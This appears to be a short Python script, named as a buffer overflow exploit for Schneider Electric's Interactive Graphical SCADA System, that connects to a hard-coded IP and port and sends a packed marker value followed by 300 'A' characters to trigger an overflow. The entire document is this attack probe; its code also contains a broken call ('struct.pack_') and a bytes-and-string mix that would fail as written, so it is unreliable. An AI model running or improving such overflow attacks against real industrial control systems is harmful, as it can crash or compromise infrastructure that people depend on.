 pepe.py Schneider_Electric_Interactive_Graphical_SCADA_System_Buffer_Overflow_Exploit.py
1 import socket
2 import struct
3 TargetIP, port = "10.81.129.158", 12397
4
5 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
6 sock.connect((TargetIP, port))
7
8 sock.send(struct.pack_("<L", 0x41424344)+"A" * 300)
9 sock.close()
10